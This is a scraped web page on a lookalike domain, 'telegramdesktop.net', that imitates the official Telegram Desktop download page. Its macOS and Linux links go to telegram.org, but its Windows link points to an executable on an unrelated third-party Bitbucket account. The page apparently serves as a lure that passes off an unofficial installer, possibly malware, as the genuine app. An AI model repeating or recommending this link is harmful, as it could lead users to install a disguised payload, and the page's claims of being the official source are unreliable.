 telegramdesktop.net
Home FAQ Apps API Protocol Twitter
https://telegram.org/
Telegram Desktop
Fast and secure desktop app, perfectly synced with
your mobile phone.
https://bitbucket.org/LLCtruster/download/downloads/TelegramInstaller-1.exe
Get Telegram for Windows Get Telegram for macOS
https://telegram.org/dl/desktop/mac
Portable version for Windows Mac App Store version
Get Telegram for Linux 64 bit Get Telegram for Linux 32 bit
https://telegram.org/dl/desktop/linux https://telegram.org/dl/desktop/linux32
This software is available under GPL v3 license.
Source code is available on GitHub.
Follow us on Twitter - Beta version